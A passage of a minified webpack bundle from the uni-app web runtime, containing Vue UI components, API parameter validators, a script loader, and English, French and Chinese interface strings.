t=Object.keys(__uniConfig.locales);t.length&&t.forEach((function(t){var e=p[t],n=__uniConfig.locales[t];e?Object.assign(e,n):p[t]=n}))}}Object.assign(p,(d={},f(d,"en",a),f(d,"es",s),f(d,"fr",c),f(d,"zh-Hans",u),f(d,"zh-Hant",l),d)),h=navigator.cookieEnabled&&window.localStorage&&localStorage[o["e"]]||__uniConfig.locale||navigator.language,v();var g=Object(r["initVueI18n"])(h,p),m=g.t,b=g.mixin={beforeCreate:function(){var t=this,e=g.i18n.watchLocale((function(){t.$forceUpdate()}));this.$once("hook:beforeDestroy",(function(){e()}))},methods:{$$t:function(t,e){return m(t,e)}}},y=(g.setLocale,g.getLocale);function w(t,e,n){var r=t.observable({locale:n||g.getLocale()}),i=[];e.$watchLocale=function(t){i.push(t)},Object.defineProperty(e,"$locale",{get:function(){return r.locale},set:function(t){r.locale=t,i.forEach((function(e){return e(t)}))}})}var _=["%","%"];function x(t){return Object(r["isI18nStr"])(t,_)?g.f(t,function(){var t=uni.getLocale(),e=__uniConfig.locales;return e[t]||e[__uniConfig.fallbackLocale]||e["en"]||{}}(),_):t}function S(t,e){if(1!==e.length){var n=e.shift();return S(t&&t[n],e)}if(t){var o=function(t){return Object(i["m"])(t)&&Object(r["isI18nStr"])(t,_)},a=e[0],s=[];if(Array.isArray(t)&&(s=t.filter((function(t){return o(t[a])}))).length)return s;var c=t[a];if(o(c))return t}}function k(t,e){var n=S(t,e);if(!n)return!1;var r=e[e.length-1];if(Array.isArray(n))n.forEach((function(t){return k(t,[r])}));else{var i=n[r];Object.defineProperty(n,r,{get:function(){return x(i)},set:function(t){i=t}})}return!0}function C(){return"undefined"!==typeof __uniConfig&&__uniConfig.locales&&!!Object.keys(__uniConfig.locales).length}function A(t){if(C())return function(t,e){return e.map((function(e){return k(t,e)}))}(t,[["titleText"],["searchInput","placeholder"],["buttons","text"]])}function O(t){return C()&&t.list&&t.list.forEach((function(t){k(t,["text"])})),t}},"03d0":function(t,e,n){"use strict";n.r(e),n.d(e,"saveImageToPhotosAlbum",(function(){return i}));var r=n("4738"),i={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}}},"0426":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onThemeChange",(function(){return c})),n.d(e,"offThemeChange",(function(){return u})),n.d(e,"onUIStyleChange",(function(){return l}));var r=n("9131"),i=n("745a"),o=n("c80c"),a=[],s=[];function c(t){a.push(t)}function u(t){if(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)}}function l(e){s.push(e),t.warn('The "uni.onUIStyleChange" API is deprecated, please use "uni.onThemeChange". Learn more: https://uniapp.dcloud.net.cn/api/system/theme.')}Object(i["d"])(o["b"],(function(t){a.forEach((function(e){Object(r["a"])(e,t)}))})),Object(i["d"])("onUIStyleChange",(function(t){s.forEach((function(e){Object(r["a"])(e,t)}))}))}.call(this,n("418b")["default"])},"04d4":function(t,e,n){"use strict";var r=n("340d"),i=n("b435");e["a"]={props:{dashArray:{type:Array,default:function(){return[0,0]}},points:{type:Array,required:!0},strokeWidth:{type:Number,default:1},strokeColor:{type:String,default:"#000000"},fillColor:{type:String,default:"#00000000"},zIndex:{type:Number,default:0}},mounted:function(){var t=this,e=this.$parent;e.mapReady((function(){t.drawPolygon(),Object.keys(t.$props).forEach((function(e){t.$watch(e,(function(){t.drawPolygon()}),{deep:!0})}))}))},methods:{drawPolygon:function(){var t=this.points,e=this.strokeWidth,n=this.strokeColor,o=this.dashArray,a=this.fillColor,s=this.zIndex,c=this.$parent,u=c._maps,l=c._map,f=t.map((function(t){var e=t.latitude,n=t.longitude;return i["c"]?[n,e]:new u.LatLng(e,n)})),d=Object(r["j"])(a),h=d.r,p=d.g,v=d.b,g=d.a,m=Object(r["j"])(n),b=m.r,y=m.g,w=m.b,_=m.a,x={clickable:!0,cursor:"crosshair",editable:!1,map:l,fillColor:"",path:f,strokeColor:"",strokeDashStyle:o.some((function(t){return t>0}))?"dash":"solid",strokeWeight:e,visible:!0,zIndex:s};u.Color?(x.fillColor=new u.Color(h,p,v,g),x.strokeColor=new u.Color(b,y,w,_)):(x.fillColor="rgb(".concat(h,", ").concat(p,", ").concat(v,")"),x.fillOpacity=g,x.strokeColor="rgb(".concat(b,", ").concat(y,", ").concat(w,")"),x.strokeOpacity=_),this.polygonIns?this.polygonIns.setOptions(x):this.polygonIns=new u.Polygon(x)}},beforeDestroy:function(){this.polygonIns.setMap(null),this.polygonIns=null},render:function(){return null}}},"04ed":function(t,e,n){},"050f":function(t,e,n){"use strict";var r=Object.create(null),i=n("1fe9");i.keys().forEach((function(t){Object.assign(r,i(t))}));var o=r,a=n("b15e");e["a"]=Object.assign(Object.create(null),o,a["a"])},"0671":function(t,e,n){"use strict";var r=n("24f2"),i=n.n(r);i.a},"0680":function(t,e,n){"use strict";(function(t,e,r){var i=n("951c"),o=n.n(i),a=n("eeff");function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(){function i(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,i),this._init()}return function(t,e,n){e&&s(t.prototype,e),n&&s(t,n)}(i,[{key:"_init",value:function(){e.UniViewJSBridge={subscribe:t.subscribe,publishHandler:t.publishHandler,subscribeHandler:t.subscribeHandler},e.UniServiceJSBridge={subscribe:r.subscribe,publishHandler:r.publishHandler,subscribeHandler:r.subscribeHandler};var i=n("b7de"),s=i.default,c=i.getApp,u=i.getCurrentPages;["chooseImage"].forEach((function(t){Object.defineProperty(s,t,{writable:!1,configurable:!1})})),e.uni=s,e.wx=e.uni,e.getApp=c,e.getCurrentPages=u,o.a.use(n("50ec").default,{routes:__uniRoutes}),o.a.use(n("9602").default,{routes:__uniRoutes}),Object(a["a"])(o.a),n("45a2"),n("50d3")}}]),i}();e.UniApp=c,e.__uniConfig&&new c}).call(this,n("31d2"),n("0ee4"),n("2c9f"))},"0795":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=["VUniLeftWindow","VUniTopWindow","VUniRightWindow"];function i(t){while(t){if(-1!==r.indexOf(t.$options.name))return!0;t=t.$parent}}},"07b5":function(t,e,n){},"0854":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={mounted:function(){var e=this;if("transparent"===this.type){for(var n=this.$el.querySelector(".uni-page-head-transparent").style,r=this.$el.querySelector(".uni-page-head__title"),i=this.$el.querySelectorAll(".uni-btn-icon"),o=[],a=this.textColor,s=0;s<i.length;s++)o.push(i[s].style);for(var c=this.$el.querySelectorAll(".uni-page-head-btn"),u=[],l=[],f=0;f<c.length;f++){var d=c[f];u.push(getComputedStyle(d).backgroundColor),l.push(d.style)}this._A=0,t.on("onPageScroll",(function(t){var i=t.scrollTop,s=Math.min(i/e.offset,1);1===s&&1===e._A||(s>.5&&e._A<=.5?o.forEach((function(t){t.color=a})):s<=.5&&e._A>.5&&o.forEach((function(t){t.color="#fff"})),e._A=s,r&&(r.style.opacity=s),n.backgroundColor="rgba(".concat(e._R,",").concat(e._G,",").concat(e._B,",").concat(s,")"),l.forEach((function(t,e){var n=u[e],r=n.match(/[\d+\.]+/g);r[3]=(1-s)*(4===r.length?r[3]:1),t.backgroundColor="rgba(".concat(r,")")})))}))}else if("float"===this.type){for(var h=this.$el.querySelectorAll(".uni-btn-icon"),p=[],v=0;v<h.length;v++)p.push(h[v].style);for(var g=this.$el.querySelectorAll(".uni-page-head-btn"),m=[],b=[],y=0;y<g.length;y++){var w=g[y];m.push(getComputedStyle(w).backgroundColor),b.push(w.style)}}},computed:{color:function(){return"transparent"===this.type?"#fff":this.textColor},offset:function(){return parseInt(this.coverage)},bgColor:function(){if("transparent"===this.type){var t=Object(r["j"])(this.backgroundColor),e=t.r,n=t.g,i=t.b;return this._R=e,this._G=n,this._B=i,"rgba(".concat(e,",").concat(n,",").concat(i,",0)")}return this.backgroundColor}}}}).call(this,n("31d2"))},"09f0":function(t,e,n){"use strict";n.r(e),n.d(e,"openDocument",(function(){return r}));var r={filePath:{type:String,required:!0},fileType:{type:String}}},"0a18":function(t,e,n){"use strict";var r=n("c9d5"),i=n.n(r);i.a},"0a80":function(t){t.exports=JSON.parse('{"uni.app.quit":"Press back button again to exit","uni.async.error":"The connection timed out, click the screen to try again.","uni.showActionSheet.cancel":"Cancel","uni.showToast.unpaired":"Please note showToast must be paired with hideToast","uni.showLoading.unpaired":"Please note showLoading must be paired with hideLoading","uni.showModal.cancel":"Cancel","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Cancel","uni.chooseImage.sourceType.album":"Album","uni.chooseImage.sourceType.camera":"Camera","uni.chooseVideo.cancel":"Cancel","uni.chooseVideo.sourceType.album":"Album","uni.chooseVideo.sourceType.camera":"Camera","uni.chooseFile.notUserActivation":"File chooser dialog can only be shown with a user activation","uni.previewImage.cancel":"Cancel","uni.previewImage.button.save":"Save Image","uni.previewImage.save.success":"Saved successfully","uni.previewImage.save.fail":"Save failed","uni.setClipboardData.success":"Content copied","uni.scanCode.title":"Scan code","uni.scanCode.album":"Album","uni.scanCode.fail":"Recognition failure","uni.scanCode.flash.on":"Tap to turn light on","uni.scanCode.flash.off":"Tap to turn light off","uni.startSoterAuthentication.authContent":"Fingerprint recognition","uni.startSoterAuthentication.waitingContent":"Unrecognizable","uni.picker.done":"Done","uni.picker.cancel":"Cancel","uni.video.danmu":"Danmu","uni.video.volume":"Volume","uni.button.feedback.title":"feedback","uni.button.feedback.send":"send","uni.chooseLocation.search":"Find Place","uni.chooseLocation.cancel":"Cancel"}')},"0abb":function(t,e,n){"use strict";n.r(e);var r={name:"Icon",props:{type:{type:String,required:!0,default:""},size:{type:[String,Number],default:23},color:{type:String,default:""}},methods:{_converPx:function(t){return/^-?\d+[ur]px$/i.test(t)?t.replace(/(^-?\d+)[ur]px$/i,(function(t,e){return"".concat(uni.upx2px(parseFloat(e)),"px")})):/^-?[\d\.]+$/.test(t)?"".concat(t,"px"):t||""}}},i=r,o=(n("5b38"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-icon",t._g({},t.$listeners),[n("i",{class:"uni-icon-"+t.type,style:{"font-size":t._converPx(t.size),color:t.color},attrs:{role:"img"}})])}),[],!1,null,null,null);e["default"]=a.exports},"0b62":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r={};function i(t,e,n){var i="string"===typeof t?window[t]:t;if(i)n();else{var o=r[e];if(!o){o=r[e]=[];var a=document.createElement("script");a.src=e,document.body.appendChild(a),a.onload=function(){o.forEach((function(t){return t()})),delete r[e]}}o.push(n)}}},"0c40":function(t,e,n){"use strict";(function(t){var r,i=n("340d"),o=n("0db8"),a=n("0e4a"),s=n("88a8");t.subscribe("getSelectedTextRange",(function(e){var n=e.pageId,r=e.callbackId,i=document.activeElement,o=i.tagName.toLowerCase(),a={};["input","textarea"].includes(o)?(a.errMsg="getSelectedTextRange:ok",a.start=i.selectionStart,a.end=i.selectionEnd):a.errMsg="getSelectedTextRange:fail no focused",t.publishHandler("onGetSelectedTextRange",{callbackId:r,data:a},n)})),e["a"]={name:"Field",mixins:[o["a"],a["a"],s["a"]],model:{prop:"value",event:"update:value"},props:{value:{type:[String,Number],default:""},autoFocus:{type:[Boolean,String],default:!1},focus:{type:[Boolean,String],default:!1},cursor:{type:[Number,String],default:-1},selectionStart:{type:[Number,String],default:-1},selectionEnd:{type:[Number,String],default:-1},confirmHold:{type:Boolean,default:!1},ignoreCompositionEvent:{type:Boolean,default:!0}},data:function(){return{composing:!1,valueSync:this._getValueString(this.value,this.type),focusSync:this.focus,fixColor:0===String(navigator.vendor).indexOf("Apple")&&CSS.supports("image-orientation:from-image")}},watch:{focus:function(t){t?this._focus():this._blur()},focusSync:function(t){this.$emit("update:focus",t)},cursorNumber:function(){this._checkCursor()},selectionStartNumber:function(){this._checkSelection()},selectionEndNumber:function(){this._checkSelection()}},computed:{needFocus:function(){return this.autoFocus||this.focus},cursorNumber:function(){var t=Number(this.cursor);return isNaN(t)?-1:t},selectionStartNumber:function(){var t=Number(this.selectionStart);return isNaN(t)?-1:t},selectionEndNumber:function(){var t=Number(this.selectionEnd);return isNaN(t)?-1:t}},created:function(){var t=this,e=this.__valueChange=Object(i["d"])((function(e){t.valueSync=t._getValueString(e,t.type)}),100);this.$watch("value",e),this.__triggerInput=Object(i["u"])((function(e,n){t.__valueChange.cancel(),t.$emit("update:value",n.value),t.$trigger("input",e,n)}),100),this.$triggerInput=function(e,n,r){t.__valueChange.cancel(),t.__triggerInput(e,n),r&&t.__triggerInput.flush()}},beforeDestroy:function(){this.__valueChange.cancel(),this.__triggerInput.cancel()},directives:{field:{inserted:function(t,e,n){n.context._initField(t)}}},methods:{_getValueString:function(t,e){return"number"===e&&isNaN(Number(t))&&(t=""),null===t?"":String(t)},_initField:function(t){var e=this;this._field=t,r=r||Date.now(),this.needFocus&&setTimeout((function(){e._focus()}))},_focus:function(){if(this.needFocus){var t=this._field;t?t.focus():setTimeout(this._focus.bind(this),100)}},_blur:function(){var t=this._field;t&&t.blur()},_onFocus:function(t){this.focusSync=!0,this.$trigger("focus",t,{value:this.valueSync}),this._checkSelection(),this._checkCursor()},_onBlur:function(t){this.composing&&(this.composing=!1,this._onInput(t,!0)),this.focusSync=!1;var e,n=t.target;"number"===n.type?(n.type="text",e=n.selectionEnd,n.type="number"):e=n.selectionEnd,this.$trigger("blur",t,{value:this.valueSync,cursor:e})},_checkSelection:function(){var t=this._field;this.focusSync&&this.selectionStartNumber>-1&&this.selectionEndNumber>-1&&"number"!==t.type&&(t.selectionStart=this.selectionStartNumber,t.selectionEnd=this.selectionEndNumber)},_checkCursor:function(){var t=this._field;this.focusSync&&this.selectionStartNumber<0&&this.selectionEndNumber<0&&this.cursorNumber>-1&&"number"!==t.type&&(t.selectionEnd=t.selectionStart=this.cursorNumber)}}}}).call(this,n("31d2"))},"0c61":function(t,e,n){},"0cac":function(t,e,n){},"0db3":function(t,e,n){"use strict";(function(t){function r(e,n){return n?e?e.$el:n.$el:t.error("page is not ready")}function i(t){return t.matches||(t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector||function(t){var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;while(--n>=0&&e.item(n)!==this);return n>-1}),t}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))}).call(this,n("418b")["default"])},"0db8":function(t,e,n){"use strict";function r(t,e){for(var n=this.$children,i=n.length,o=arguments.length,a=new Array(o>2?o-2:0),s=2;s<o;s++)a[s-2]=arguments[s];for(var c=0;c<i;c++){var u=n[c],l=u.$options.name&&u.$options.name.substr(4);if(~t.indexOf(l))return u.$emit.apply(u,[e].concat(a)),!1;if(!1===r.apply(u,[t,e].concat([a])))return!1}}e["a"]={methods:{$dispatch:function(t,e){"string"===typeof t&&(t=[t]);var n=this.$parent||this.$root,r=n.$options.name&&n.$options.name.substr(4);while(n&&(!r||!~t.indexOf(r)))n=n.$parent,n&&(r=n.$options.name&&n.$options.name.substr(4));if(n){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];n.$emit.apply(n,[e].concat(o))}},$broadcast:function(t,e){"string"===typeof t&&(t=[t]);for(var n=arguments.length,i=new Array(n>2?n-2:0),o=2;o<n;o++)i[o-2]=arguments[o];r.apply(this,[t,e].concat(i))}}}},"0dbd":function(t){t.exports=JSON.parse('{"uni.app.quit":"Appuyez à nouveau pour quitter l\'application","uni.async.error":"La connexion a expiré, cliquez sur l\'écran pour réessayer.","uni.showActionSheet.cancel":"Annuler","uni.showToast.unpaired":"Veuillez noter que showToast doit être associé à hideToast","uni.showLoading.unpaired":"Veuillez noter que showLoading doit être associé à hideLoading","uni.showModal.cancel":"Annuler","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Annuler","uni.chooseImage.sourceType.album":"Album","uni.chooseImage.sourceType.camera":"Caméra","uni.chooseVideo.cancel":"Annuler","uni.chooseVideo.sourceType.album":"Album","uni.chooseVideo.sourceType.camera":"Caméra","uni.chooseFile.notUserActivation":"La boîte de dialogue du sélecteur de fichier ne peut être affichée qu\'avec une activation par l\'utilisateur","uni.previewImage.cancel":"Annuler","uni.previewImage.button.save":"Guardar imagen","uni.previewImage.save.success":"Enregistré avec succès","uni.previewImage.save.fail":"Échec de la sauvegarde","uni.setClipboardData.success":"Contenu copié","uni.scanCode.title":"Code d’analyse","uni.scanCode.album":"Album","uni.scanCode.fail":"Fallo de reconocimiento","uni.scanCode.flash.on":"Appuyez pour activer l\'éclairage","uni.scanCode.flash.off":"Appuyez pour désactiver l\'éclairage","uni.startSoterAuthentication.authContent":"Reconnaissance de l\'empreinte digitale","uni.startSoterAuthentication.waitingContent":"Méconnaissable","uni.picker.done":"OK","uni.picker.cancel":"Annuler","uni.video.danmu":"Danmu","uni.video.volume":"Le Volume","uni.button.feedback.title":"retour d\'information","uni.button.feedback.send":"envoyer","uni.chooseLocation.search":"Trouve","uni.chooseLocation.cancel":"Annuler"}')},"0e4a":function(t,e,n){"use strict";n("340d");var r=n("0db8");function i(){}e["a"]={name:"Keyboard",mixins:[r["a"]],props:{cursorSpacing:{type:[Number,String],default:0},showConfirmBar:{type:[Boolean,String],default:"auto"},adjustPosition:{type:[Boolean,String],default:!0},autoBlur:{type:[Boolean,String],default:!1}},computed:{isApple:function(){return 0===String(navigator.vendor).indexOf("Apple")}},directives:{keyboard:{inserted:function(t,e,n){n.context.initKeyboard(t)}}},methods:{initKeyboard:function(t){var e=this;t.addEventListener("focus",(function(){clearTimeout(void 0),document.addEventListener("click",i,!1)}));t.addEventListener("blur",(function(){e.isApple&&t.blur(),function(){document.removeEventListener("click",i,!1),e.isApple&&document.documentElement.scrollTo(document.documentElement.scrollLeft,document.documentElement.scrollTop)}()}))}}}},"0ee4":function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(i){"object"===("undefined"===typeof window?"undefined":r(window))&&(n=window)}t.exports=n},"11df":function(t,e,n){"use strict";var r=n("f829"),i=n.n(r);i.a},"120f":function(t,e,n){"use strict";n.r(e);var r=1e5,i={name:"ResizeSensor",props:{initial:{type:[Boolean,String],default:!1}},data:function(){return{size:{width:-1,height:-1}}},watch:{size:{deep:!0,handler:function(t){this.$emit("resize",Object.assign({},t))}}},mounted:function(){!0===this.initial&&this.$nextTick(this.update),this.$el.offsetParent!==this.$el.parentNode&&(this.$el.parentNode.style.position="relative"),"AnimationEvent"in window||this.reset()},activated:function(){this.reset()},methods:{reset:function(){var t=this.$el.firstChild;t.scrollLeft=r,t.scrollTop=r;var e=this.$el.lastChild;e.scrollLeft=r,e.scrollTop=r},update:function(){this.size.width=this.$el.offsetWidth,this.size.height=this.$el.offsetHeight,this.reset()}}},o=i,a=(n("2eb1"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-resize-sensor",{on:{"~animationstart":function(e){return t.update(e)}}},[n("div",{on:{scroll:t.update}},[n("div")]),n("div",{on:{scroll:t.update}},[n("div")])])}),[],!1,null,null,null);e["default"]=s.exports},"123c":function(t,e,n){"use strict";n.r(e),n.d(e,"connectSocket",(function(){return i})),n.d(e,"sendSocketMessage",(function(){return o})),n.d(e,"closeSocket",(function(){return a}));var r={OPTIONS:"OPTIONS",GET:"GET",HEAD:"HEAD",POST:"POST",PUT:"PUT",DELETE:"DELETE",TRACE:"TRACE",CONNECT:"CONNECT"},i={url:{type:String,required:!0},header:{type:Object,validator:function(t,e){e.header=t||{}}},method:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.method=Object.values(r).indexOf(t)<0?r.GET:t}},protocols:{type:[Array,String],validator:function(t,e){"string"===typeof t&&(t=[t]),e.protocols=(t||[]).filter((function(t){return"string"===typeof t}))}}},o={data:{type:[String,ArrayBuffer]}},a={code:{type:Number},reason:{type:String}}},"12e2":function(t,e,n){"use strict";n.r(e),n.d(e,"createInnerAudioContext",(function(){return c}));var r=n("4738");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=["onCanplay","onPlay","onPause","onStop","onEnded","onTimeUpdate","onError","onWaiting","onSeeking","onSeeked"],s=function(){function t(){var e=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_audio",void 0),o(this,"_stoping",void 0),o(this,"startTime",void 0),o(this,"_events",void 0),o(this,"_src",void 0);var n=this._audio=new Audio;this._stoping=!1;["src","autoplay","loop","duration","currentTime","paused","volume"].forEach((function(t){Object.defineProperty(e,t,{set:"src"===t?function(t){return n.src=Object(r["a"])(t),e._src=t,t}:function(e){return n[t]=e,e},get:"src"===t?function(){return e._src}:function(){return n[t]}})})),this.startTime=0,Object.defineProperty(this,"obeyMuteSwitch",{set:function(t){return!1},get:function(){return!1}}),Object.defineProperty(this,"buffered",{get:function(){var t=n.buffered;return t.length?t.end(t.length-1):0}}),this._events={},a.forEach((function(t){e._events[t]=[]})),n.addEventListener("loadedmetadata",(function(){var t=Number(e.startTime)||0;t>0&&(n.currentTime=t)}));var i=["canplay","pause","seeking","seeked","timeUpdate"];["canplay","play","pause","ended","timeUpdate","error","waiting","seeking","seeked"].forEach((function(t){n.addEventListener(t.toLowerCase(),(function(){e._stoping&&i.indexOf(t)>=0||e._events["on".concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))].forEach((function(t){t()}))}),!1)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._stoping=!1,this._audio.play()}},{key:"pause",value:function(){this._audio.pause()}},{key:"stop",value:function(){this._stoping=!0,this._audio.pause(),this._audio.currentTime=0,this._events.onStop.forEach((function(t){t()}))}},{key:"seek",value:function(t){this._stoping=!1,t=Number(t),"number"!==typeof t||isNaN(t)||(this._audio.currentTime=t)}},{key:"destroy",value:function(){this.stop()}}]),t}();function c(){return new s}a.forEach((function(t){s.prototype[t]=function(e){"function"===typeof e&&this._events[t].push(e)}})),["offCanplay","offPlay","offPause","offStop","offEnded","offTimeUpdate","offError","offWaiting","offSeeking","offSeeked"].forEach((function(t){s.prototype[t]=function(e){var n=this._events[t.replace("off","on")],r=n.indexOf(e);r>=0&&n.splice(r,1)}}))},1332:function(t,e,n){},1720:function(t,e,n){"use strict";var r=n("a187"),i=n.n(r);i.a},1867:function(t,e,n){"use strict";var r=n("9a78"),i=n.n(r);i.a},"1c3e":function(t,e,n){"use strict";n.r(e),n.d(e,"onNetworkStatusChange",(function(){return a})),n.d(e,"offNetworkStatusChange",(function(){return s}));var r=n("9131"),i=n("745a"),o=[];function a(t){o.push(t)}function s(t){if(t){var e=o.indexOf(t);e>=0&&o.splice(e,1)}}Object(i["d"])("onNetworkStatusChange",(function(t){o.forEach((function(e){Object(r["a"])(e,t)}))}))},"1d2e":function(t,e,n){"use strict";n.r(e),function(t,r){var i=n("0372");e["default"]={data:function(){return{showToast:{visible:!1}}},created:function(){var e=this,n="",o=function(t){return function(r){n=t,setTimeout((function(){e.showToast=r}),10)}};t.on("onShowToast",o("onShowToast")),t.on("onShowLoading",o("onShowLoading"));var a=function(t){return function(){if(n){var o="";if("onHideToast"===t&&"onShowToast"!==n?o=Object(i["g"])("uni.showToast.unpaired"):"onHideLoading"===t&&"onShowLoading"!==n&&(o=Object(i["g"])("uni.showLoading.unpaired")),o)return r.warn(o);n="",setTimeout((function(){e.showToast.visible=!1}),10)}}};t.on("onHidePopup",a("onHidePopup")),t.on("onHideToast",a("onHideToast")),t.on("onHideLoading",a("onHideLoading"))}}}.call(this,n("2c9f"),n("418b")["default"])},"1da9":function(t){t.exports=JSON.parse('{"uni.app.quit":"再按一次退出应用","uni.async.error":"连接服务器超时，点击屏幕重试","uni.showActionSheet.cancel":"取消","uni.showToast.unpaired":"请注意 showToast 与 hideToast 必须配对使用","uni.showLoading.unpaired":"请注意 showLoading 与 hideLoading 必须配对使用","uni.showModal.cancel":"取消","uni.showModal.confirm":"确定","uni.chooseImage.cancel":"取消","uni.chooseImage.sourceType.album":"从相册选择","uni.chooseImage.sourceType.camera":"拍摄","uni.chooseVideo.cancel":"取消","uni.chooseVideo.sourceType.album":"从相册选择","uni.chooseVideo.sourceType.camera":"拍摄","uni.chooseFile.notUserActivation":"文件选择器对话框只能在由用户激活时显示","uni.previewImage.cancel":"取消","uni.previewImage.button.save":"保存图像","uni.previewImage.save.success":"保存图像到相册成功","uni.previewImage.save.fail":"保存图像到相册失败","uni.setClipboardData.success":"内容已复制","uni.scanCode.title":"扫码","uni.scanCode.album":"相册","uni.scanCode.fail":"识别失败","uni.scanCode.flash.on":"轻触照亮","uni.scanCode.flash.off":"轻触关闭","uni.startSoterAuthentication.authContent":"指纹识别中...","uni.startSoterAuthentication.waitingContent":"无法识别","uni.picker.done":"完成","uni.picker.cancel":"取消","uni.video.danmu":"弹幕","uni.video.volume":"音量","uni.button.feedback.title":"问题反馈","uni.button.feedback.send":"发送","uni.chooseLocation.search":"搜索地点","uni.chooseLocation.cancel":"取消"}')},"1daa":function(t,e,n){"use strict";function r(t,e,n,r){var i,o=document.createElement("script"),a=e.callback||"callback",s="__callback"+Date.now()+Math.random().toString().slice(2),c=e.timeout||3e4;function u(){clearTimeout(i),delete window[s],o.remove()}window[s]=function(t){"function"===typeof n&&n(t),u()},o.onerror=function(){"function"===typeof r&&r(),u()},i=setTimeout((function(){"function"===typeof r&&r(),u()}),c),o.src=t+(t.indexOf("?")>=0?"&":"?")+a+"="+s,document.body.appendChild(o)}n.d(e,"a",(function(){return r}))},"1efd":function(t,e,n){"use strict";n.r(e),n.d(e,"getWindowInfo",(function(){return a}));var r=n("8d7d"),i=n("f621"),o=n.n(i);function a(){var t=window.screen,e=window.devicePixelRatio,n=/^Apple/.test(navigator.vendor)&&"number"===typeof window.orientation,i=n&&90===Math.abs(window.orientation),a=n?Math[i?"max":"min"](t.width,t.height):t.width,s=n?Math[i?"min":"max"](t.height,t.width):t.height,c=Math.min(window.innerWidth,document.documentElement.clientWidth,a)||a,u=window.innerHeight,l=o.a.top,f={left:o.a.left,right:c-o.a.right,top:o.a.top,bottom:u-o.a.bottom,width:c-o.a.left-o.a.right,height:u-o.a.top-o.a.bottom},d=Object(r["a"])(),h=d.top,p=d.bottom;return u-=h,u-=p,{windowTop:h,windowBottom:p,windowWidth:c,windowHeight:u,pixelRatio:e,screenWidth:a,screenHeight:s,statusBarHeight:l,safeArea:f,safeAreaInsets:{top:o.a.top,right:o.a.right,bottom:o.a.bottom,left:o.a.left},screenTop:s-u}}},"1f8a":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Radio",mixins:[r["a"],r["f"]],props:{checked:{type:[Boolean,String],default:!1},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},value:{type:String,default:""},color:{type:String,default:"#007AFF"},backgroundColor:{type:String,default:""},borderColor:{type:String,default:""},activeBackgroundColor:{type:String,default:""},activeBorderColor:{type:String,default:""},iconColor:{type:String,default:"#ffffff"}},data:function(){return{radioChecked:this.checked,radioValue:this.value}},computed:{radioStyle:function(){if(this.disabled)return{backgroundColor:"#E1E1E1",borderColor:"#D1D1D1"};var t={};return this.radioChecked?(t.color=this.iconColor,t.backgroundColor=this.activeBackgroundColor||this.color,t.borderColor=this.activeBorderColor||t.backgroundColor):(this.borderColor&&(t.borderColor=this.borderColor),this.backgroundColor&&(t.backgroundColor=this.backgroundColor)),t}},watch:{checked:function(t){this.radioChecked=t},value:function(t){this.radioValue=t}},listeners:{"label-click":"_onClick","@label-click":"_onClick"},created:function(){this.$dispatch("RadioGroup","uni-radio-group-update",{type:"add",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("RadioGroup","uni-radio-group-update",{type:"remove",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onClick:function(t){this.disabled||this.radioChecked||(this.radioChecked=!0,this.$dispatch("RadioGroup","uni-radio-change",t,this))},_resetFormData:function(){this.radioChecked=this.min}}},o=i,a=(n("9854"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-radio",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-radio-wrapper",style:{"--HOVER-BD-COLOR":t.radioChecked?t.radioStyle.borderColor:t.activeBorderColor}},[n("div",{staticClass:"uni-radio-input",class:{"uni-radio-input-checked":t.radioChecked,"uni-radio-input-disabled":t.disabled},style:t.radioStyle}),t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},"1fdf":function(t,e,n){},"1fe9":function(t,e,n){var 